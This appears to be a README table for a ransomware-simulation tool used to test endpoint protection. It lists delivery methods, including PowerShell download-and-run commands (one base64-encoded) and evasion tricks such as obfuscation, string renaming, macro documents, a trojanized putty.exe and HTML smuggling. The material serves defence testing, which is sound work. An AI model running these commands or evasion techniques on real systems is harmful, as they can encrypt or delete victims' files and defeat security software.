 |  | Method |  |
|---|---|---|
| 1. | EncryptDelTestv4.1.exe | For Windows |
| 2. | EncryptDelTestv4_1.jar | For Windows, Mac, Linux with Java runtime |
| 3. | EncryptDelTestv4.1.ps1 | For PowerShell |
| 4. | EncryptDelTestv4(Obfuscation).ps1 | Obfuscated PowerShell script to evade endpoint protection |
| 5. | powershell.exe -exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/eddiechu/Encrypt-Delete-Test/main/EncryptDelTestv4.1.ps1.txt')" | Fileless |
| 6. | powershell.exe -exec Bypass -noexit -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGEAdwAuAGcAaQB0AGgAdQBiAHUAcwBlAHIAYwBvAG4AdABlAG4AdAAuAGMAbwBtAC8AZQBkAGQAaQBlAGMAaAB1AC8ARQBuAGMAcgB5AHAAdAAtAEQAZQBsAGUAdABlAC0AVABlAHMAdAAvAG0AYQBpAG4ALwBFAG4AYwByAHkAcAB0AEQAZQBsAFQAZQBzAHQAdgA0AC4AMQAuAHAAcwAxAC4AdAB4AHQAJwApAA== | Fileless, with encoded command |
| 7. | EncryptDelTestv4.1.dll | rundll32.exe EncryptDelTestv4.1.dll,Encrypt |
| 8. | NaughtyDelTestv4.1.exe + NaughtyDelTestv4.1.dll | Change inside string from "encrypt" to "naughty" to evade the endpoint protection software just look up the keyword |
| 9. | NaughtyDelTestv4.1.xls | Call PowerShell fileless download from Excel macro |
| 10. | putty_naughty.exe | Inject PowerShell fileless download in putty.exe |
| 11. | EncryptDelTestv4.1.html | HTML smuggling |
|  | testfile.zip | Sample documents for Ransomware test |